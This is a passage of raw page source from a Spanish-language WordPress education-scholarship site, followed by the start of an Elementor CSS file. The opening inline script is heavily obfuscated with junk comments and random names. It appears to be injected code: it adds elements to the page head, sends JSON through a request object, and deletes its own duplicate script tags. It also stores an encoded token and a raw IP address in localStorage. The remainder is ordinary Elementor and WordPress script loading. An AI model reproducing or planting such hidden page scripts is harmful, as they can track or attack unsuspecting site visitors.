/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"3ES6Q0g6QUqlt57WFvMe7lcyWXpBN21DR3dKU3g2bXl1d3hqM3c9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.19.208.18"},"expires":1768978255};localStorage.setItem('miniapplicationtion_fasttypescriptless91faf165c25c35ab0c4b13d3ff74cee4',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ahoraeducacion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"86e61ef665"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"becas de movilidad &#8211; Ahora Educaci\u00f3n","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","nonce":"d768db97bf","urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ahoraeducacion.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","resturl":"https://ahoraeducacion.com/wp-json/wpraddons/v1","nonce":"9dcad71b0f","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://ahoraeducacion.com/becas/becas-en-uruguay-2/","wishlistPageID":"","wishlistPageURL":"https://ahoraeducacion.com/becas/becas-en-uruguay-2/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1040" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1040" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahoraeducacion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahoraeducacion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1767828961
body_size: 2638
content:
.elementor-346 .elementor-element.elementor-element-691d584{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-691d584:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-691d584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-93775ee{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-346 .elementor-element.elementor-element-9a9cd58{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-346 .elementor-element.elementor-element-24e1a10 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-346 .elementor-element.elementor-element-0964e96{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-0964e96 